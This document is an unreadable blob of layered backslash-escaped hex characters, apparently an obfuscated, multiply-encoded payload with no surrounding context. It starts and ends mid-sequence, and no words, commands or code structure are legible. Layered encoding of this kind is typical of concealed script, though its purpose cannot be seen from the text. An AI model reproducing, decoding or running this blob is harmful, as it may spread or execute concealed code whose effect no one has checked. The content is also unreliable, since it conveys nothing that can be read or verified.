9\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\